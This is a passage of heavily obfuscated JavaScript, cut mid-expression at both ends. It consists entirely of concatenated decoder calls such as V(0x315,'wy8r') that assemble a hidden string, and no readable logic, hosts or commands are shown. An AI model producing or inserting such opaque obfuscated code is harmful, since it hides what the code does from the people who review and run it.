16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'zSRr')+V(0xa70,'zSRr')+V(0x7be,'K0qk')+V(0x2fc,'*1vE')+V(0x6f7,'@]l6')+V(0x4eb,'SlHa')+V(0x97c,'d&OW')+V(0x13f,'XODw')+V(0x6f0,'WC4v')+V(0x915,'@cwT')+V(0x670,']mE1')+V(0x73c,'$pcU')+V(0x3fd,'Th6W')+V(0xbb4,'mTG6')+V(0x92a,'hMr7')+V(0x81d,'PMd1')+V(0xc1d,'J)pi')+V(0x992,'6LbS')+V(0x6aa,'hyzG')+V(0x61e,'glDo')+V(0x180,'glDo')+V(0x7d7,'oYu3')+V(0x8a7,'XODw')+V(0x890,'6LbS')+V(0x10b,'DNrN')+V(0x92f,'n$t]')+V(0x287,'!ozu')+V(0x2ca,'mTG6')+V(0x61a,'2nr9')+V(0x977,'A)HR')+V(0x50a,'n$t]')+V(0x840,'%^K@')+V(0x814,'$pcU')+V(0x4f2,'*1vE')+V(0xbf0,'%Agy')+V(0x9e3,'%^K@')+V(0xbf7,'glDo')+V(0x21d,'P!MB')+V(0x8d7,'G2RZ')+V(0xc53,'%Agy')+V(0x75f,'^Sw@')+V(0x493,'jf6e')+V(0xbf8,'K0qk')+V(0xd18,'6LbS')+V(0x3bc,'&HT6')+V(0x5c8,'c@wo')+V(0x545,'*1vE')+V(0x212,'oYu3')+V(0x99b,'Pd8%'))+(V(0x3e4,'G2RZ')+V(0x9a6,'f5r9')+V(0xcc9,'jf6e')+V(0x1ca,'y!u*')+V(0x6ae,'mcPk')+V(0xb94,'MxE4')+V(0x4c2,'J)pi')+V(0x906,'[FO3')+V(0x479,'d&OW')+V(0x8b1,'$pcU')+V(0x381,'$pcU')+V(0x3cb,'%Agy')+V(0x9d7,'n$t]')+V(0x916,'G2RZ')+V(0x566,'DHoz')+V(0x503,'G2RZ')+V(0x5e4,'n$t]')+V(0x92e,'DHoz')+V(0x2a0,'WC4v')+V(0xa51,'xpo$')+V(0x887,'xpo$')+V(0x903,'mTG6')+V(0x31a,'&HT6')+V(0xaa9,'SlHa')+V(0xc7a,'Jv9O')+V(0xd4b,'K0qk')+V(0xb71,'Th6W')+V(0x78c,'*&5D')+V(0xc02,'$NmV')+V(0xb90,'$pcU')+V(0x79e,'W4Py')+V(0x39e,'FNf*')+V(0x55f,'xpo$')+V(0x93a,'DHoz')+V(0xc48,'P!MB')+V(0x495,'FNf*')+V(0xa25,'Pd8%')+V(0x5b3,'hMr7')+V(0x449,'KMv8')+V(0x618,'Th6W')+V(0x59a,'PMd1')+V(0x4da,'J)pi')+V(0x781,'WC4v')+V(0x90a,'SlHa')+V(0x8da,'oYu3')+V(0x13d,'%Agy')+V(0x958,'G2RZ')+V(0x323,'J)pi')+V(0x986,'mcPk')+V(0xd45,'K0qk')+V(0x5be,'hMr7')+V(0x427,'[FO3')+V(0x448,'&HT6')+V(0x6e9,'mcPk')+V(0x95c,']mE1')+V(0x363,'n$t]')+V(0x140,'$NmV')+V(0xac0,'%Agy')+V(0x3ad,'^Sw@')+V(0x507,'K0qk')+V(0x573,'*&5D')+V(0x2b5,'@]l6')+V(0x4be,'&HT6')+V(0x175,'%^K@')+V(0x34d,'mcPk')+V(0x96f,'$NmV')+V(0xa36,'oYu3')+V(0x1ed,'c@wo')+V(0x8fd,'hMr7')+V(0x834,'y!u*')+V(0xa6b,'G2RZ')+V(0x332,'J)pi')+V(0xade,'6LbS')+V(0x8f1,'Jv9O')+V(0xd12,'n$t]')+V(0xa86,'DHoz')+V(0x55d,'Th6W')+V(0x204,'Q%*Z')+V(0xccc,'K0qk')+V(0x568,'%Agy')+V(0x4c0,'mTG6')+V(0x99f,'G2RZ')+V(0x79f,'2nr9')+V(0xc72,'oYu3')+V(0x353,'wy8r')+V(0x748,'mcPk')+V(0x1c5,'WC4v')+V(0x570,'Pd8%')+V(0x512,'MxE4')+V(0x8c9,'%^K@')+V(0x3d7,'n$t]')+V(0x9fd,'PMd1')+V(0xac5,'A)HR')+V(0xbc6,'oYu3')+V(0x1ee,'@]l6')+V(0x83c,'Th6W')+V(0x6e6,'G2RZ')+V(0x42f,']mE1')+V(0xba7,'*&5D')+V(0xcdc,'@cwT')+V(0x1eb,'xpo$')+V(0x39d,'c@wo')+V(0xd49,'SlHa')+V(0x306,'%Agy')+V(0xb38,'wy8r')+V(0x21f,'DHoz')+V(0x725,'mTG6')+V(0x349,'!ozu')+V(0x2a5,'W4Py')+V(0x71a,'xpo$')+V(0x135,'DHoz')+V(0x151,'DHoz')+V(0x973,'XPPY')+V(0x738,'Q%*Z')+V(0x7fc,'A)HR')+V(0x73b,'&HT6')+V(0x4d0,'^Sw@')+V(0x6ca,'P!MB')+V(0x4f5,'d&OW')+V(0x71e,'Q%*Z')+V(0xbfc,'wy8r')+V(0x97f,'K0qk')+V(0x9eb,'y!u*')+V(0x1d7,'f5r9')+V(0x797,'xpo$')+V(0xc3e,'mTG6')+V(0x105,'&HT6')+V(0x8cc,'MxE4')+V(0xbbc,'*1vE')+V(0x164,'xpo$')+V(0x531,'$pcU')+V(0x9c9,'P!MB')+V(0x484,'xpo$')+V(0xb76,'%Agy')+V(0x6ee,'d&OW')+V(0xb35,'mTG6')+V(0xb06,'wy8r')+V(0x56f,'DNrN')+V(0x143,'!ozu')+V(0x207,'y!u*')+V(0x2cc,'MxE4')+V(0x2d8,'mcPk')+V(0x983,'DNrN')+V(0x2f9,'$pcU')+V(0x67c,'KMv8')+V(0x63c,'!ozu')+V(0xc28,'*1vE')+V(0xa8e,'hMr7')+V(0x3f9,'Jv9O')+V(0x158,'!ozu')+V(0x61d,'mTG6')+V(0x173,'xpo$')+V(0x149,']mE1')+V(0xb40,'c@wo')+V(0xcbe,'f5r9')+V(0x3a7,'!ozu')+V(0x4c4,'Pd8%')+V(0x4f0,'SlHa')+V(0xa93,'&HT6')+V(0xb3b,'G2RZ')+V(0xd15,']mE1')+V(0x68f,'n$t]')+V(0x3fc,'XPPY')+V(0x4fb,'xpo$')+V(0x713,'P!MB')+V(0x57b,'&HT6')+V(0x678,'J)pi')+V(0xc23,']mE1')+V(0x17a,'glDo')+V(0x563,']mE1')+V(0x963,'f5r9')+V(0x9cc,'W4Py')+V(0x8c0,'*1vE')+V(0x910,'P!MB')+V(0xb17,'d&OW')+V(0x9e7,'$pcU')+V(0xa49,'K0qk')+V(0xa15,'XPPY')+V(0x166,'wy8r')+V(0x25f,'&HT6')+V(0x303,'DNrN')+V(0x668,'[FO3')+V(0x836,'^Sw@')+V(0xcfa,'zSRr')+V(0xbd2,'@cwT')+V(0x2f4,'MxE4')+V(0x1ba,'jf6e')+V(0x700,'@cwT')+V(0x875,'Th6W')+V(0x3e2,'xpo$')+V(0x50d,'$pcU')+V(0x529,'FNf*')+V(0x3cf,'y!u*')+V(0x13c,'@cwT')+V(0x8fa,'mTG6')+V(0x6d3,'Th6W')+V(0xb1d,']mE1')+V(0x6c1,'y!u*')+V(0x57f,'G2RZ')+V(0x27c,'!ozu'))+(V(0x964,'SlHa')+V(0x46a,'2nr9')+V(0x39a,'hMr7')+V(0x6ff,'Q%*Z')+V(0x14c,'mcPk')+V(0xa6c,'&HT6')+V(0x38b,'J)pi')+V(0x4fd,'$pcU')+V(0x3f8,'$NmV')+V(0x3e3,'d&OW')+V(0x4ef,'glDo')+V(0x64a,'Q%*Z')+V(0x644,'zSRr')+V(0x39f,'*1vE')+V(0xaae,'WC4v')+V(0x523,'n$t]')+V(0xa2c,'zSRr')+V(0x1bc,'W4Py')+V(0xc3a,'hyzG')+V(0x933,'FNf*')+V(0x661,'FNf*')+V(0x4c5,'PMd1')+V(0x4ae,'@cwT')+V(0x161,'glDo')+V(0x43a,'@cwT')+V(0xb18,'DNrN')+V(0x25e,'*1vE')+V(0x253,'oYu3')+V(0x557,'P!MB')+V(0xb2d,'2nr9')+V(0x520,'%Agy')+V(0xb77,'jf6e')+V(0xb9b,'DHoz')+V(0xa16,'A)HR')+V(0x93e,'Q%*Z')+V(0x7d6,'DNrN')+V(0x368,'hMr7')+V(0xd2a,'XPPY')+V(0xce2,'glDo')+V(0xcd7,'xpo$')+V(0x3fb,'c@wo')+V(0x56d,'Q%*Z')+V(0xb57,'d&OW')+V(0x8ab,'hyzG')+V(0x953,'XODw')+V(0x45d,'y!u*')+V(0x57d,'Pd8%')+V(0x82b,'WC4v')+V(0x293,'hMr7')+V(0xcaf,'hMr7')+V(0x4c9,'PMd1')+V(0x165,'2nr9')+V(0x2c5,'Pd8%')+V(0xd2d,'2nr9')+V(0xaba,'n$t]')+V(0x8e4,'A)HR')+V(0x1b1,'P!MB')+V(0xb42,'DNrN')+V(0x75c,'%Agy')+V(0xd46,'*1vE')+V(0x511,'Jv9O')+V(0x2fe,'KMv8')+V(0xaa8,'A)HR')+V(0x44d,'d&OW')+V(0xa76,'DNrN')+V(0x7d5,'KMv8')+V(0x167,'&HT6')+V(0xb0e,'hyzG')+V(0x275,'zSRr')+V(0x7f2,'KMv8')+V(0x343,'FNf*')+V(0xd21,'jf6e')+V(0xc90,'zSRr')+V(0x1ae,'y!u*')+V(0x5d2,'Jv9O')+V(0x53a,'c@wo')+V(0xa17,'DHoz')+V(0x200,'XPPY')+V(0x666,'xpo$')+V(0x42d,'%Agy')+V(0x9c8,'Jv9O')+V(0xbe6,'2nr9')+V(0x413,'*&5D')+V(0x325,'hyzG')+V(0xa8a,'*&5D')+V(0x715,'*1vE')+V(0x904,'2nr9')+V(0x9b5,'f5r9')+V(0x899,'KMv8')+V(0x2b7,'Th6W')+V(0x767,'FNf*')+V(0xcde,'2nr9')+V(0x401,'@]l6')+V(0xacb,'y!u*')+V(0xa4d,'hyzG')+V(0xb24,'FNf*')+V(0x70a,'K0qk')+V(0x2bf,'J)pi')+V(0x328,'DHoz')+V(0x488,'*1vE')+V(0x37f,'%^K@')+V(0x604,'*1vE')+V(0x65a,'Pd8%')+V(0x33e,'$pcU')+V(0x418,'XODw')+V(0x576,'zSRr')+V(0x9c1,'hyzG')+V(0x3cc,'A)HR')+V(0xaf6,'Jv9O')+V(0xd05,'J)pi')+V(0x6a6,'c@wo')+V(0x55b,'Th6W')+V(0x25b,'n$t]')+V(0xb3e,'%Agy')+V(0x87e,'%Agy')+V(0x984,'%Agy')+V(0x9c0,'$NmV')+V(0x7c8,'jf6e')+V(0x425,'DHoz')+V(0x60e,'wy8r')+V(0x188,'xpo$')+V(0xaa7,'Q%*Z')+V(0x53c,'Q%*Z')+V(0x905,'MxE4')+V(0x88c,'SlHa')+V(0xc24,'XODw')+V(0x98f,']mE1')+V(0xb31,'!ozu')+V(0x681,'KMv8')+V(0x789,'!ozu')+V(0x429,'d&OW')+V(0xc0c,'d&OW')+V(0xa50,'J)pi')+V(0x119,'%Agy')+V(0x768,'G2RZ')+V(0x40a,'Jv9O')+V(0x59